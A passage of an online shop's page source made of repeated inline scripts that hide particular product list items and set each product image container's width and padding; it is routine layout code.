    if(elemlrEsUGHKArray.length !== 'undefined'){
        elemlrEsUGHKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-280");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-280  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvReUgt3WArray = document.querySelectorAll('li#product-item_1787');
    if(elemvReUgt3WArray.length !== 'undefined'){
        elemvReUgt3WArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemetKKdSvoArray = document.querySelectorAll('li#product-item_2047');
    if(elemetKKdSvoArray.length !== 'undefined'){
        elemetKKdSvoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt1rDhcA3Array = document.querySelectorAll('li#product-item_44');
    if(elemt1rDhcA3Array.length !== 'undefined'){
        elemt1rDhcA3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-44");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-44  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVBt3rZHeArray = document.querySelectorAll('li#product-item_138');
    if(elemVBt3rZHeArray.length !== 'undefined'){
        elemVBt3rZHeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4xP9NqkjArray = document.querySelectorAll('li#product-item_1341');
    if(elem4xP9NqkjArray.length !== 'undefined'){
        elem4xP9NqkjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1341");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1341  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrTEGXreVArray = document.querySelectorAll('li#product-item_1842');
    if(elemrTEGXreVArray.length !== 'undefined'){
        elemrTEGXreVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2GURYuvuArray = document.querySelectorAll('li#product-item_2146');
    if(elem2GURYuvuArray.length !== 'undefined'){
        elem2GURYuvuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2146");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2146  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqbU3LaCIArray = document.querySelectorAll('li#product-item_91');
    if(elemqbU3LaCIArray.length !== 'undefined'){
        elemqbU3LaCIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-91");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-91  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj9mgGGNDArray = document.querySelectorAll('li#product-item_287');
    if(elemj9mgGGNDArray.length !== 'undefined'){
        elemj9mgGGNDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-287");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-287  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8HQLqFXgArray = document.querySelectorAll('li#product-item_1792');
    if(elem8HQLqFXgArray.length !== 'undefined'){
        elem8HQLqFXgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1792");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1792  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxDLvYfbHArray = document.querySelectorAll('li#product-item_2049');
    if(elemxDLvYfbHArray.length !== 'undefined'){
        elemxDLvYfbHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKP9KhJ6lArray = document.querySelectorAll('li#product-item_49');
    if(elemKP9KhJ6lArray.length !== 'undefined'){
        elemKP9KhJ6lArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBHQEjyIuArray = document.querySelectorAll('li#product-item_188');
    if(elemBHQEjyIuArray.length !== 'undefined'){
        elemBHQEjyIuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemClnQ8LNEArray = document.querySelectorAll('li#product-item_1387');
    if(elemClnQ8LNEArray.length !== 'undefined'){
        elemClnQ8LNEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1387");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1387  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnznVtO8IArray = document.querySelectorAll('li#product-item_1847');
    if(elemnznVtO8IArray.length !== 'undefined'){
        elemnznVtO8IArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembNaIwe9NArray = document.querySelectorAll('li#product-item_97');
    if(elembNaIwe9NArray.length !== 'undefined'){
        elembNaIwe9NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-97");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-97  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDosACLJAArray = document.querySelectorAll('li#product-item_290');
    if(elemDosACLJAArray.length !== 'undefined'){
        elemDosACLJAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-290");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-290  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9ptRsIXuArray = document.querySelectorAll('li#product-item_1796');
    if(elem9ptRsIXuArray.length !== 'undefined'){
        elem9ptRsIXuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1796");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1796  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdKu3W9b8Array = document.querySelectorAll('li#product-item_2054');
    if(elemdKu3W9b8Array.length !== 'undefined'){
        elemdKu3W9b8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqoewbpjDArray = document.querySelectorAll('li#product-item_51');
    if(elemqoewbpjDArray.length !== 'undefined'){
        elemqoewbpjDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-51");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-51  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzE8lVmkMArray = document.querySelectorAll('li#product-item_234');
    if(elemzE8lVmkMArray.length !== 'undefined'){
        elemzE8lVmkMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-234");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-234  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9TfGME2TArray = document.querySelectorAll('li#product-item_1751');
    if(elem9TfGME2TArray.length !== 'undefined'){
        elem9TfGME2TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1751");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1751  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8go2gGAtArray = document.querySelectorAll('li#product-item_1852');
    if(elem8go2gGAtArray.length !== 'undefined'){
        elem8go2gGAtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWBMsidIvArray = document.querySelectorAll('li#product-item_103');
    if(elemWBMsidIvArray.length !== 'undefined'){
        elemWBMsidIvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-103");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-103  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfO8r5M4UArray = document.querySelectorAll('li#product-item_294');
    if(elemfO8r5M4UArray.length !== 'undefined'){
        elemfO8r5M4UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-294");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-294  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdT4pkj1aArray = document.querySelectorAll('li#product-item_1803');
    if(elemdT4pkj1aArray.length !== 'undefined'){
        elemdT4pkj1aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcusfznEzArray = document.querySelectorAll('li#product-item_2057');
    if(elemcusfznEzArray.length !== 'undefined'){
        elemcusfznEzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2057");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2057  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemctTAU3B4Array = document.querySelectorAll('li#product-item_64');
    if(elemctTAU3B4Array.length !== 'undefined'){
        elemctTAU3B4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-64");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-64  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtnXba3WrArray = document.querySelectorAll('li#product-item_240');
    if(elemtnXba3WrArray.length !== 'undefined'){
        elemtnXba3WrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtowljogsArray = document.querySelectorAll('li#product-item_1760');
    if(elemtowljogsArray.length !== 'undefined'){
        elemtowljogsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1760");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1760  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPHnYizgJArray = document.querySelectorAll('li#product-item_1859');
    if(elemPHnYizgJArray.length !== 'undefined'){
        elemPHnYizgJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1859");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1859  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem63NTvTMpArray = document.querySelectorAll('li#product-item_110');
    if(elem63NTvTMpArray.length !== 'undefined'){
        elem63NTvTMpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-110");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-110  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXGyYroshArray = document.querySelectorAll('li#product-item_304');
    if(elemXGyYroshArray.length !== 'undefined'){
        elemXGyYroshArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-304");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-304  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsoPFtuNHArray = document.querySelectorAll('li#product-item_1812');
    if(elemsoPFtuNHArray.length !== 'undefined'){
        elemsoPFtuNHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem257hzwX8Array = document.querySelectorAll('li#product-item_2124');
    if(elem257hzwX8Array.length !== 'undefined'){
        elem257hzwX8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2124");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2124  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgz9G4GWwArray = document.querySelectorAll('li#product-item_67');
    if(elemgz9G4GWwArray.length !== 'undefined'){
        elemgz9G4GWwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-67");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-67  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZKmd6ewIArray = document.querySelectorAll('li#product-item_245');
    if(elemZKmd6ewIArray.length !== 'undefined'){
        elemZKmd6ewIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-245");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-245  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5YpHrAiRArray = document.querySelectorAll('li#product-item_1766');
    if(elem5YpHrAiRArray.length !== 'undefined'){
        elem5YpHrAiRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1766");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1766  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemi9YXGLY0Array = document.querySelectorAll('li#product-item_1864');
    if(elemi9YXGLY0Array.length !== 'undefined'){
        elemi9YXGLY0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1864");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1864  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9OmJXS8fArray = document.querySelectorAll('li#product-item_112');
    if(elem9OmJXS8fArray.length !== 'undefined'){
        elem9OmJXS8fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-112");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-112  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhWgH7WHvArray = document.querySelectorAll('li#product-item_421');
    if(elemhWgH7WHvArray.length !== 'undefined'){
        elemhWgH7WHvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-421");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-421  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfOmWnjo4Array = document.querySelectorAll('li#product-item_1816');
    if(elemfOmWnjo4Array.length !== 'undefined'){
        elemfOmWnjo4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfFooxQ89Array = document.querySelectorAll('li#product-item_2137');
    if(elemfFooxQ89Array.length !== 'undefined'){
        elemfFooxQ89Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGQtV2E3tArray = document.querySelectorAll('li#product-item_70');
    if(elemGQtV2E3tArray.length !== 'undefined'){
        elemGQtV2E3tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-70");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-70  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1mNTt1xNArray = document.querySelectorAll('li#product-item_259');
    if(elem1mNTt1xNArray.length !== 'undefined'){
        elem1mNTt1xNArray.forEach(function(element) {
            if (element) {
